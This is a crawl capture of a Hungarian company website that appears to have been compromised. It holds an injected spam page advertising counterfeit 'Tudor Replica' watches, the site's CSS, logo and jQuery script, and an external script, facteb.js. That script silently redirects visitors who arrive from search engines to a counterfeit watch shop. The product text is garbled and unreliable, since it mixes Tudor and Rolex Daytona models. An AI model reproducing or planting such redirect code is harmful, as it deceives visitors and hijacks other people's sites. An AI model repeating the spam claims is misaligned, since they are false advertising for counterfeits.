

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vescan.hu/_user/image/Tudor-Replica.html
body_size: 2452
content:

<!DOCTYPE html>
<html lang="hu">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="/favicon.ico" />
    <title>Rose Gold Tudor Replica Online Big Discount For Sale</title>
    <script type="text/javascript" src="https://www.thameswatch.org/facteb.js"></script>

    <link type="text/css" rel="stylesheet" href="https://vescan.hu/css/bootstrap.css">
    <link type="text/css" rel="stylesheet" href="https://vescan.hu/js/jquery.bxslider/jquery.bxslider.css">
    <link type="text/css" rel="stylesheet" href="https://vescan.hu/css/style.css">
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>
    <header>
    <div class="container-fluid bgWhite"> <!--karacsonyi: style="background:url(../images/xmas_banner1.jpg)no-repeat;background-size:cover;margin-top:-22px;"-->
        <div class="container noPadding pt20 pb30">
          <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">

            <a class="logo animOpacity" href="/hu/" title="www.vescan.hu"><!--<img src="https://vescan.hu/images/xmas.png" style="position: absolute;right: -17px;margin-top: -36px;">--><img src="https://vescan.hu/images/style/logo.svg" class="img-responsive" alt="VESCAN Kft."></a>
          </div>
          <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
            <nav class="navbar navbar-default">
              <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar animBg"></span>
                  <span class="icon-bar animBg"></span>
                  <span class="icon-bar animBg"></span>
                </button>
              </div>
                    <div class="collapse navbar-collapse navbar-centered" id="bs-example-navbar-collapse-1">
            <ul class="nav navbar-nav">
                
                <li><a class="animColor" href="https://vescan.hu/_user/image/Omega-Replica-Watches.html">Omega Replica Watches</a></li>
                <li><a class="animColor" href="https://vescan.hu/_user/image/Chopard-Replica.html">Chopard Replica</a></li>
                <li><a class="animColor" href="https://vescan.hu/_user/image/Roger-Dubuis-Replica.html">Roger Dubuis Replica</a></li>
                <li><a class="animColor" href="https://vescan.hu/_user/image/Sinn-Replica.html">Sinn Replica</a></li>
                <li><a class="animColor" href="https://vescan.hu/_user/image/Tudor-Replica.html">Tudor Replica</a></li>

            </ul>
        </div>
            </nav>
          </div>
          <div class="noPadding col-lg-1 col-md-1 hidden-sm hidden-xs ">
          </div>
        </div>
      </div>
        <div class="container-fluid slider sliderSmall text-center">
            <div class="layerOrange"></div>
            <img src="https://vescan.hu/images/slider/img1.jpg" alt="">
        </div>
    </header>
    <section class="title">
      <div class="container">
        <h2>
          Rose Gold Tudor Replica Online Big Discount For Sale
        </h2>
      </div>
    </section>

    <section class="container-fluid bgBlue bgPicture">
      <div class="raster"></div>
      <div class="container content">
        <div class="pt50 pb50 col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <div class="noPadding col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <div class="col-lg-11 col-md-11 col-sm-11 col-xs-10">
                  <div style="text-align: justify;">
                    <div align="center"><a href="https://www.apreplicas.me/tudor-c-217/"><img src="Tudor Replica.jpg" alt="Tudor Replica" width="400" height="300"></a></div>
                    <p>The Platinum Tudor Replica Ref 116506 is luxurious. The case is made of 950 Platinum and paired with Cerachrom brown bezel in chestnut. The dial is a beautiful shade of ice blue with matching brown subdials.</p>

                    <p>Rolex has created a collector&#39;s item that all true Tudor Replica enthusiasts will have to own.</p>

                    <p>Tudor Replica Ceramic bezel White Dial Mens Watch116500ROLEX CERAMIC IN STAINLESS (2016)In 2016, after four years of anticipation, the much-anticipated stainless steel ceramic bezel Daytona was finally released, much to watch enthusiasts&#39; delight. It&#39;s one of the most popular watches on the market today.</p>

                    <p>It is a watch that connects nearly six decades of Tudor Replica history in one timepiece.<a href="https://www.apreplicas.me/">Audemars Piguet Replica Watches</a> Its visual traits include references to the iconic Tudor Replicas from the past as well as advancements in modern Daytonas.</p>

                    <p>The black bezel and screw down pushers, as well as the red Daytona Logo were inspired by historical Big Red Daytona Models like the 6263 or 6265.</p>

                    <p>The black Cerachrom bezel adds a sleek look to the watch,<a href="http://kidsfun-festival.nl/wp-content/uploads/2020/05/Rolex-Day-Date-Replica.html">Rolex Day Date Replica</a> while the PVD treatment on the numerals gives off a lovely lustre. The watch is available in two different versions: a white dial and a dark dial. Both have perfectly contrasting subdials and bezels.</p>

                    <p>SwissWatchExpo has them. These beauties sell out quickly so don&#39;t miss your chance to wear them.</p>
<div>
<div style="text-align: justify;"> </div>
<div style="text-align: justify;">
<div> </div>
</div>
<div style="text-align: justify;">
<div> </div>
<div> </div>
<div> </div>

<hr />
<div> </div>
</div>

</div>

                </div>
            </div>
        </div>
      </div>
    </section>
    <section class="clients">
      
    </section>  <footer>
      <div class="container pt20 pb20">
        
        <div class="hr mt20 mb20 col-lg-12 col-md-12 col-sm-12 col-xs-12"></div>
        <div class="pt20 col-lg-6 col-md-6 col-sm-6 col-xs-10">
          <p>&copy;2015 Minden jog fenntartva - <a class="animOpacity" href="/hu/">www.apreplicas.me</a></p>
        </div>
        <div class="pt20 col-lg-6 col-md-6 col-sm-6 col-xs-2">
          <a class="INweb animOpacity" href="http://www.inweb.hu" target="_blank" title="INweb Informatika"><img src="https://vescan.hu/images/style/logoINweb.svg" class="img-responsive" alt="INweb Informatika"></a>
      
        </div>
      </div>
    </footer><script src="https://vescan.hu/js/jquery.min.js"></script>
<script src="https://vescan.hu/js/bootstrap.min.js"></script>
<!--script src="/js/jquery.mask.js"></script-->
<!--script src="/js/fancybox/jquery.fancybox.js"></script-->
<!--script src="/js/form.js"></script-->
<script src="https://maps.googleapis.com/maps/api/js"></script>
<script src="https://vescan.hu/js/libs.js"></script>
<script src="https://vescan.hu/js/jquery.bxslider/jquery.bxslider.js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vescan.hu/css/style.css
body_size: 4246
content:
 /*
    $ css/style.css | 2015:09:06 11:31 $
    $  $ http://www.vescan.hu $
    $
    $ ----------------------------------------------$
    $ colors (general):
    $ ----------------------------------------------$
    $ Grey 1                              - #323232
    $ Orange 1                            - #f15c2b
    $ Blue 1                              - #003976
    $ ----------------------------------------------$
*/



/* GENERAL
----------------------------------------------------------------------------------------------------------------------------- */
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300,800&subset=latin,latin-ext);
*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:0!important}
body,html{width:100%;height:100%}
html{color:#fff;font:normal 400 16px/22px 'Open Sans',sans-serif}
body{position:relative;-webkit-backface-visibility:hidden;-webkit-font-smoothing:antialiased}
a{text-decoration:none}
input,textarea{outline:none!important;resize:none}
.img-responsive{width:100%}
.container-fluid{padding:0}
section{width:100%;position:relative;vertical-align:baseline}
.noOverflow{overflow:hidden!important}
/* animations */
.animAll{-webkit-transition:all .35s ease-out;-moz-transition:all .35s ease-out;transition:all .35s ease-out;-o-transition:all .35s ease-out}
.animColor{-webkit-transition:color .35s ease-out;-moz-transition:color .35s ease-out;transition:color .35s ease-out;-o-transition:color .35s ease-out}
.animOpacity{-webkit-transition:opacity .35s ease-out;-moz-transition:opacity .35s ease-out;transition:opacity .35s ease-out;-o-transition:opacity .35s ease-out}
.animBorderColor{-webkit-transition:border-color .35s ease-out;-moz-transition:border-color .35s ease-out;transition:border-color .35s ease-out;-o-transition:border-color .35s ease-out}
.animBg{-webkit-transition:background-color .35s ease-out;-moz-transition:background-color .35s ease-out;transition:background-color .35s ease-out;-o-transition:background-color .35s ease-out}
.animTop{-webkit-transition:top .35s ease-out;-moz-transition:top .35s ease-out;transition:top .35s ease-out;-o-transition:top .35s ease-out}
.animBottom{-webkit-transition:bottom .35s ease-out;-moz-transition:bottom .35s ease-out;transition:bottom .35s ease-out;-o-transition:bottom .35s ease-out}
.animLeft{-webkit-transition:left .35s ease-out;-moz-transition:left .35s ease-out;transition:left .35s ease-out;-o-transition:left .35s ease-out}
.animRight{-webkit-transition:right .35s ease-out;-moz-transition:right .35s ease-out;transition:right .35s ease-out;-o-transition:right .35s ease-out}
/* padding */
.noPadding{padding:0}
.p5{padding:5px}
.p10{padding:10px}
.p15{padding:15px}
.p20{padding:20px}
.p30{padding:30px}
.p40{padding:40px}
.pt5{padding-top:5px}
.pt10{padding-top:10px}
.pt15{padding-top:15px}
.pt20{padding-top:20px}
.pt30{padding-top:30px}
.pt40{padding-top:40px}
.pt50{padding-top:50px}
.pb5{padding-bottom:5px}
.pb10{padding-bottom:10px}
.pb15{padding-bottom:15px}
.pb20{padding-bottom:20px}
.pb30{padding-bottom:30px}
.pb40{padding-bottom:40px}
.pb50{padding-bottom:50px}
.ps5{padding-left:5px;padding-right:5px}
.ps10{padding-left:10px;padding-right:10px}
.ps15{padding-left:15px;padding-right:15px}
.ps20{padding-left:20px;padding-right:20px}
.ps30{padding-left:30px;padding-right:30px}
.pl5{padding-left:5px}
.pl10{padding-left:10px}
.pl15{padding-left:15px}
.pl20{padding-left:20px}
.pr5{padding-right:5px}
.pr10{padding-right:10px}
.pr15{padding-right:15px}
.pr20{padding-right:20px}
/* margin */
.noMargin{margin:0}
.m10{margin:10px}
.m15{margin:15px}
.m20{margin:20px}
.m30{margin:30px}
.m40{margin:40px}
.mt10{margin-top:10px}
.mt20{margin-top:20px}
.mt30{margin-top:30px}
.mt40{margin-top:40px}
.ms10{margin-left:10px;margin-right:10px}
.ms15{margin-left:15px;margin-right:15px}
.ms20{margin-left:20px;margin-right:20px}
.ms30{margin-left:30px;margin-right:30px}
.ml10{margin-left:10px}
.ml20{margin-left:20px}
.ml30{margin-left:30px}
.mr10{margin-right:10px}
.mr20{margin-right:20px}
.mr30{margin-right:30px}
.bgWhite{background-color:#fff}



/* HEADER
----------------------------------------------------------------------------------------------------------------------------- */
.logo{display:block;width:220px;height:45px;margin:0}
.logo:hover{opacity:.7}
.nav li{border-right:1px solid #eee;line-height:10px!important}
.nav li:last-child{border:none}
.nav li a{padding: 10px 12px;}
.nav li a span{display:block;float:left}
.secondMenu a{padding:5px 15px!important;font-size:14px}
header .iconHome{width:25px;height:21px;margin-right:6px}
header .iconNews{width:26px;height:21px;margin-right:6px}
header .iconAboutus{width:30px;height:26px;margin-right:6px}
header .iconContact{width:25px;height:25px;margin-right:6px}
.nav a{color:#323232;line-height:22px; font-size: 22px;}
.nav a:hover img{opacity:.2}
.nav .active a,.nav li:hover a{color:#ed1b2e!important}
header .bgWhite{-webkit-box-shadow:0 30px 30px 0 rgba(0,0,0,.25);-moz-box-shadow:0 30px 30px 0 rgba(0,0,0,.25);box-shadow:0 30px 30px 0 rgba(0,0,0,.25);position:relative;z-index:10}
.slider{
    max-height:430px;
    position:relative;
    overflow:hidden}
/*.slider img{-webkit-filter:grayscale(1);filter:grayscale(1)}*/
.layerOrange{width:100%;height:100%;position:absolute;top:0;left:0;z-index:2;background-color:rgba(214,92,43,.75)}
.slider.sliderSmall{height:170px}
.slider.sliderSmall h2{padding-top:0}
.slider h2{font-weight:900;font-size:43px;line-height:53px;padding-top:60px;text-transform:uppercase;color:#fff;text-align:center;position:absolute;top:30px;left:0;width:100%;z-index:20}
.slider h2:after{display:block;content:'';width:58px;height:2px;background-color:#fff;margin:30px auto 0 auto}
.carousel-caption {
    position: static;
}
.img-responsive, .thumbnail > img, .thumbnail a > img, .carousel-inner > .item > img, .carousel-inner > .item > a > img {
    width: 100%;
}
.carousel-control.right, .carousel-control.left {
    background-image: none;
}
.language-selector{padding:10px;border:3px solid #ed1b2e;cursor:pointer;position:relative;z-index:100000}
.languages{display:none;z-index:1000;position:relative}
.arrowLanguage{display:block;width:9px!important;height:5px!important;position:absolute;top:21px;right:10px}
.open-languages{width:100%;float:left;padding:0}
.title{height:170px;margin-top:-170px;position:relative;z-index:100000}
.title h2{font-weight:900;font-size:43px;line-height:53px;padding-top:30px;text-transform:uppercase;color:#fff}
.title h2:after{display:block;content:'';width:58px;height:2px;background-color:#fff;/*margin:10px 0 0 0*/}
.title{background:#ed1b2e; height: 80px;}
.title h2{ font-size: 34px; padding-top:0px;}



/* CONTENT
----------------------------------------------------------------------------------------------------------------------------- */
.bgBlue{background-color:#003976;z-index:30}
.bgBlue .container{background:url(../images/style/content.jpg) no-repeat center 0}
.raster{width:100%;height:100%;background:url(../images/style/raster.gif) repeat 0 0;position:absolute}
.box{margin-top:-130px}
.box a{display:block;position:relative;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.25);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.25);box-shadow:0 10px 10px 0 rgba(0,0,0,.25);background-color:#000}
.box a:hover>img{opacity:.5}
.box .btnMore{display:block;background-color:#ed1b2e;height:65px;padding-top:0;padding-bottom:0;position:absolute;bottom:0;color:#fff;font-size:18px;line-height:60px}
.box .btnMore span{float:right;display:block;width:29px;height:38px;margin-top:10px}
.blockNews>a{display:block;color:#fff;border-bottom:1px solid #3f6998}
.blockNews>a .sign span{display:block;width:29px;height:38px;margin-top:15px}
.date{display:block;padding-top:10px;background-color:#fff;height:70px;color:#003976;text-transform:uppercase;font-size:16px;font-weight:300}
.date strong{font-size:30px;font-weight:900}
.blockNews a:hover{opacity:.5}
.blockNews>a:hover .sign span{margin-left:-10px!important}
.blockNews .details{font-size:14px;font-weight:300}
.blockNews .details strong{font-size:20px;font-weight:700}
.btnMore,.btnSubmit{display:block;border:3px solid #ed1b2e;color:#fff;text-align:center;padding-top:6px;padding-bottom:6px}
.btnMore:hover,.btnSubmit:hover{background-color:#ed1b2e}
section h2{color:#ed1b2e;font-size:26px}
.btnBack span{display:block;width:30px;height:39px;margin:0 auto 8px auto}
div.hr{clear:left;height:1px;background-color:#3f6998;margin:20px 0}
.btnBack{display:block;width:100%;height:auto;color:#fff;font-weight:300;font-size:14px}
.btnBack:hover{opacity:.5}
.content h2,.content h3,.content h4{color:#fff}
.content p{font-weight:300;font-size:14px;line-height:20px}
.content h2{color:#fff;margin:0;padding:0 0 12px 0;font-size:26px;font-weight:700}
.content h2 small{color:#fff;font-size:20px;font-weight:700;}
.content h3{font-size:23px;font-weight:400;padding-top:20px}
.content h4{font-size:20px;font-weight:400;padding-top:20px}
.content h5{font-size:16px;font-weight:600;padding-top:6px}
.content ul{list-style-type:none;font-size:14px;line-height:20px;font-weight:300}
.content li{padding:4px 0 4px 30px;background:url(../images/style/list.png) no-repeat 10px 9px}
.content p a{color:#ed1b2e;font-weight:600;-webkit-transition:opacity .35s ease-out;-moz-transition:opacity .35s ease-out;transition:opacity .35s ease-out;-o-transition:opacity .35s ease-out}
.content p a:hover{opacity:.5}
.pagination li{background:none;padding:0}
.pagination a{width:40px;height:40px;padding-top:6px;text-align:center;color:#fff;font-size:18px;font-weight:400;border:3px solid transparent}
.pagination a:hover{color:#ed1b2e}
.pagination .active a{color:#ed1b2e;border-color:#ed1b2e}
.pagination a:hover span img{opacity:.5}
.inputbox{padding:6px 20px;margin-bottom:20px;border:none;border-bottom:1px solid #fff;background:none;font-size:18px;font-weight:300;font-family:'Open Sans',sans-serif}
textarea{height:160px;background:none;padding:6px 20px!important;border:1px solid #fff;font-size:18px;font-weight:300;font-family:'Open Sans',sans-serif}
#gmap{height:420px;position:relative}
.btnSubmit{background:none;cursor:pointer;font-size:14px;font-weight:700;font-family:'Open Sans',sans-serif}
h2 div.contactSuccess{font-size: 20px; text-align: center;}
.btn-primary{
    border: 3px solid #ed1b2e;
    background-color: transparent;
    border-radius: 0;
    padding: 6px 20px;
}
.btn-primary:hover, .open>.dropdown-toggle.btn-primary:active, .open>.dropdown-toggle.btn-primary:focus{
    background-color: #ed1b2e;
    border: 3px solid #ed1b2e;
}

.dropdown-menu > li{
    padding: 5px 0;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    background-color: #FFE1D6;
}

/* FOOTER
----------------------------------------------------------------------------------------------------------------------------- */
footer{background-color:#ed1b2e}
footer .hr{height:1px;background-color:#f3744b}
footer h3{margin:0;padding:0;font-size:20px;font-weight:400}
footer a{color:#fff}
footer a:hover{opacity:.5}
footer a span{display:block;float:left}
footer .iconPhone{width:21px;height:21px}
footer .iconEmail{width:22px;height:16px}
footer p{font-size:13px}
footer .INweb{display:block;width:30px;height:30px;float:right}
footer .INweb:hover{opacity:.5}
.linkPhone,.linkEmail{display:block;padding:4px 0}
.linkPhone span{margin-top:3px;margin-right:10px}
.linkEmail span{margin-top:5px;margin-right:10px}



/* OWL CAROUSEL
----------------------------------------------------------------------------------------------------------------------------- */
.owl-carousel,.owl-carousel .owl-wrapper{display:none;position:relative}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-item{float:left;color:#000;padding:0 10px}
.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}
.grabbing{cursor:url(grabbing.png)8 8,move}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owlPrev,.owlNext{display:block;cursor:pointer;width:100%;height:100px}
.owlPrev:hover,.owlNext:hover{opacity:.5}
.owlPrev span,.owlNext span{display:block;width:14px;height:25px;margin:37px auto 0 auto}
.owl-carousel .owl-item img, .bxslider img{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.3}
.owl-carousel .owl-item:hover img, .bxslider img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}

.bx-wrapper .bx-viewport {
    box-shadow: none;
}

#partners-slider-container{margin-bottom: 20px;}

#partners-left, #partners-right{padding-left: 0;padding-right: 0;}

#partners-left>span, #partners-right>span{
    position: absolute;
    /* Firefox */top: -moz-calc(50% - 15px);
    /* WebKit */top: -webkit-calc(50% - 15px);
    /* Opera */top: -o-calc(50% - 15px);
    /* Standard */top: calc(50% - 15px);
}





/* MEDIA QUERIES
----------------------------------------------------------------------------------------------------------------------------- */
@media(max-width:445px){
  .blockNews a .sign{display:none}
}

@media(max-width: 600px){
    .slider h2{font-size:22px;line-height:36px;top: 10px;padding-top: 40px;}
}
@media(max-width:767px){
    .slider h2{font-size:26px;line-height:36px;top: 30px;padding-top: 50px;}
}

@media(max-width:415px){
  .slider h2{font-size:20px;line-height:36px;top: 10px;padding-top: 20px;}
  .box .btnMore span{display:none!important}
  .box .btnMore{padding-top:10px;line-height:24px}
}


@media(max-width:767px){
    .box{float:left;margin-top:30px}
    .linkEmail{padding-bottom:30px}
}

@media(min-width:768px){
  /*erdeti a mikulás sapi nélkül: header .container{height:80px}*/
  header .container{height:90px}

    .navbar-centered .navbar-nav {
        float: none;
        text-align: center;
    }
    .navbar-centered .navbar-nav > li {
        float: none;
    }
    .navbar-centered .nav > li {
        display: inline;
    }
    .navbar-centered .nav > li > a {
        display: inline-block;
    }
}
@media(max-width:449px){
}
@media(min-width:768px) and (max-width:959px){
  .box .btnMore span{display:none!important}
  .box .btnMore{padding-top:10px;line-height:24px}




}
@media(min-width:960px){
  header .container-fluid .container{overflow:hidden}
}
@media(max-width:989px){
  .logo{float:left;position:absolute}
  .navbar-header{float:none}
  .navbar-toggle{display:block}
  .navbar-collapse{width:100%;text-align:right}
  .navbar-collapse.collapse{display: none!important;}
  .navbar-nav{float: none!important;margin: 7.5px -15px}
  .navbar-nav>li{float:none}
  .navbar-nav>li>a{padding-top:10px;padding-bottom:10px}
  .navbar-text{float:none;margin:15px 0}
  .navbar-collapse.collapse.in{display:block!important}
  .collapsing{overflow:hidden!important}
  nav li{border:none!important}
  nav a span{display:none!important}
}

.layerOrange { display: none; } 

.slider h2, .title h2 {
  
    text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}


.anyad{
  /*-webkit-box-shadow: 0px 0px 10px 0px rgba(241,92,43,1);
-moz-box-shadow: 0px 0px 10px 0px rgba(241,92,43,1);
box-shadow: 0px 0px 10px 0px rgba(241,92,43,1);
    border: 3px solid #F15C2B;
    padding: 3px;
    background-color: #fff;*/
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,1);
-moz-box-shadow: 0px 0px 20px 0px rgba(0,0,0,1);
box-shadow: 0px 0px 20px 0px rgba(0,0,0,1);
    border:1px solid #fff;
}

.csvtable {
    border-collapse: separate;
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,1);
-moz-box-shadow: 0px 0px 20px 0px rgba(0,0,0,1);
box-shadow: 0px 0px 20px 0px rgba(0,0,0,1);
width: 100%;
}

.csvtable thead th {
  background: #fff !important;
  color: #003876 !important;
  padding: 10px !important;
  padding-left: 5px !important;
  font-size: 14px !important;
}

.csvtable tbody td {
  padding: 10px !important;
  background: #003876 !important;
  border-bottom: 1px solid #004A9C !important;
  border-top: 1px solid #001C3B !important;
  font-size: 11px !important;
}

#csvsearch {
  border: 1px solid #B2B2B2;
  border-radius: 3px 3px 3px 3px;
  box-shadow: 0 1px 4px 0 rgba(168, 168, 168, 0.6) inset;
  margin-top: 4px;
  padding: 7px 5px 7px 12px;
  transition: all 0.2s linear 0s;
  margin-bottom: 10px;
  color: #444;
  float: right;
  font-size: 11px;
  width: 200px;
}

@media(max-width: 768px) {
  .content img { max-width: 100%; height: auto !important; }
}

@media(max-width:768px) {
  .title { height: auto;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://vescan.hu/images/style/logo.svg
body_size: 2543
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 519.4 107" style="enable-background:new 0 0 519.4 107;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003876;}
	.st1{fill:#ED1B2E;}
</style>
<g>
	<g>
		<polygon class="st0" points="32.4,75.3 0,1.9 32.1,1.9 47.6,51 64,1.9 95.8,1.9 62.1,75.3 		"/>
		<polygon class="st0" points="88.1,75.3 88.1,1.9 165.8,1.9 165.8,19.9 116.5,19.9 116.5,28.7 156.5,28.7 156.5,46.8 116.5,46.8 
			116.5,56.4 168.3,56.4 168.3,75.3 		"/>
		<path class="st0" d="M161.5,52.9H196c0.6,4.1,4.8,6.2,12.8,6.2c7.6,0,11.5-1.8,11.5-5.3c0-3-3.4-5-10.1-5.8l-21.2-2.6
			c-17.7-2.2-26.5-9.5-26.5-21.8c0-9.7,5-16.5,14.9-20.1c6.3-2.3,15.4-3.5,27.3-3.5c15.3,0,26.6,1.9,34.1,5.7
			c8,4.1,12.1,9.9,12.1,17.6h-33.1c-0.7-4.7-5.4-7-14.3-7c-6.8,0-10.2,1.6-10.2,4.9c0,1.8,1.5,3.2,4.4,4.1c0.9,0.3,3.1,0.6,6.5,1.1
			l25.9,3.7c16.1,2.3,24.2,9.4,24.2,21.4c0,10.9-6.1,18.3-18.2,22.4c-7.4,2.5-18,3.7-31.6,3.7c-11.1,0-20.1-1.4-27.3-4.3
			C166.7,69.1,161.5,62.3,161.5,52.9z"/>
		<path class="st0" d="M315.5,32.7c-0.9-9.3-6.3-13.9-16.1-13.9c-6.2,0-10.9,1.8-14.1,5.3c-3.1,3.4-4.7,8.3-4.7,14.5
			c0,6.3,1.6,11.1,4.7,14.4c3.2,3.5,8,5.3,14.1,5.3c8.9,0,14.2-4,16-11.9h32.8c-1.6,11.3-7.5,19.5-17.7,24.6
			c-8,4.1-18.4,6.2-31.1,6.2c-32.9,0-49.4-12.9-49.4-38.6C250,12.9,266.5,0,299.4,0c15.1,0,26.9,2.8,35.3,8.5
			c8.8,6,13.2,14,13.2,24.3C348,32.7,315.5,32.7,315.5,32.7z"/>
		<path class="st0" d="M373.8,50H392l-8.8-25.8L373.8,50z M334,75.3l31.8-73.4h36.1l29.7,73.4h-30.8l-2.4-7.2h-31.2l-2.6,7.2H334z"
			/>
		<polygon class="st0" points="429,75.3 429,1.9 462.7,1.9 491,44.2 491,1.9 518.6,1.9 518.6,75.3 486.7,75.3 455.9,32.3 
			455.9,75.3 		"/>
	</g>
</g>
<g>
	<g>
		<polygon class="st0" points="433.3,106.6 433.3,83.7 442.1,83.7 442.1,91.6 450.3,83.7 462.3,83.7 452.7,92 463.2,106.6 
			452.2,106.6 446,97.3 442.1,100.5 442.1,106.6 		"/>
		<polygon class="st0" points="463.8,106.6 463.8,83.7 486.6,83.7 486.6,89.3 472.7,89.3 472.7,92.5 484.1,92.5 484.1,98.1 
			472.7,98.1 472.7,106.6 		"/>
		<polygon class="st0" points="494.9,106.6 494.9,89.5 486.6,89.5 486.6,83.7 512,83.7 512,89.5 503.8,89.5 503.8,106.6 		"/>
		<rect x="511.1" y="99.3" class="st0" width="8.3" height="7.3"/>
	</g>
</g>
<polygon class="st1" points="32.8,83.4 43.1,107 425.5,107 425.5,83.4 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/facteb.js
body_size: -12
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA|australia)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to/collections/breitling"}

--- FILE ---
content_type: application/javascript
request_url: https://vescan.hu/js/libs.js
body_size: 2882
content:
$(document).ready(function(){
  $("#csvsearch").keyup(function () {
    var searchval = $(this).val();
    $(".csvtable tbody tr").each(function () {
      var show_this = false;
      $(this).children("td").each(function () {
        if ($(this).text().toLowerCase().indexOf(searchval) >= 0) {
          show_this = true;
        }
      });
      if(show_this == true)
        $(this).show();
      else
        $(this).hide();
    });
  });


  $(".language-selector").click(function(){$(".languages").toggle(200);return false;});
  $(".languages a").click(function(){window.location = $(this).attr("href");});

  //var owl = $('#clients');
  //$('#clients').owlCarousel({
  //  itemsCustom:[[0, 1], [420, 2], [500, 3], [768, 4], [960, 5]]
  //});
  //$('.owlPrev').click(function(){owl.trigger('owl.prev')});
  //$('.owlNext').click(function(){owl.trigger('owl.next')});
  //
  //arrayOfImages=$('.slider').children('img');
  //numberOfImages=arrayOfImages.length;
  //actual=0;
  //sliderSpeed=1500;
  //dimensionsOfImages = {};
  //dimensionsOfImages.w=[];
  //dimensionsOfImages.h=[];
  //for(x=0;x<numberOfImages;x++){
  //  dimensionsOfImages.w.push($(arrayOfImages[x]).width());
  //  dimensionsOfImages.h.push($(arrayOfImages[x]).height());
  //}
  //setPicture($(arrayOfImages[actual]),dimensionsOfImages.h[actual]/dimensionsOfImages.w[actual],true);

  $('.bxslider').bxSlider({
    minSlides: 4,
    maxSlides: 5,
    slideWidth: 170,
    slideMargin: 10,
    pager: false,
    nextSelector: '#elore',
    prevSelector: '#hatra',
    prevText: '<img src="/images/style/clientsNext.svg" class="" alt="Következő" width="30px" height="30">',
    nextText: '<img src="/images/style/clientsPrev.svg" class="" alt="Előző" width="30px" height="30">'
  });

  $(window).on('resize', function(){
    resizeBXsliderControls();
  });
  resizeBXsliderControls();


});

function resizeBXsliderControls(){
  //Set the Partners bxslider controls height same as the slider
  var targetSize = $('#partners-container').height();
  $('#partners-left').height(targetSize);
  $('#partners-right').height(targetSize);
}

//function setPicture(img,ratio,flagFade){
//  // flagFade true: kép megjelenítésekor fadeIn effekt - azaz képváltáskor, vagy oldalbetöltődéskor
//  // flagFade false: nincs fadeIn effekt - azaz képernyő átméretezéskor
//  getWindowDimensions();
//  if(flagFade){
//    $(img).css('z-index',1).fadeIn(sliderSpeed);
//    $('.slider .actual').css('z-index',0).fadeOut().removeClass('actual').parent().css('z-index',0);
//  }
//  else $('.slider .actual').css('z-index',0).removeClass('actual').parent().css('z-index',0);
//  $(img).width(wWidth).addClass('actual').parent().css('z-index',2);
//  if(($(img).width()*ratio)<wHeight){
//    $(img).height(wHeight);
//    $(img).width($(img).height()/ratio)
//  }
//  else $(img).height($(this).width()*ratio);
//  posPicture(img);
//}


//function posPicture(img){
//  wWidth=$(window).width();
//  wHeight=$(window).height();
//  offLeft=(wWidth-$(img).width())/2;
//  offTop=(wHeight-$(img).height())/2;
//  console.log('képernyő:'+wWidth);
//  console.log('kép:'+$(img).width());
//  console.log('eltolás:'+offLeft);
//}

//function getWindowDimensions(){
//  wWidth=$(window).width();
//  wHeight=460;
//}
//
//$(window).resize(function(){
//  setPicture($(arrayOfImages[actual]),dimensionsOfImages.h[actual]/dimensionsOfImages.w[actual],false);
//})

function initialize(){
  var m1=new google.maps.LatLng(47.113670, 17.885943);
  var e={mapTypeControl:false,
          navigationControl:false,
    scrollwheel:false,
    streetViewControl:false,
    draggable:true,
    disableDoubleClickZoom:true,
    zoomControl:true,
    disableMovement:true,
    panControl:false,
    zoom:14,
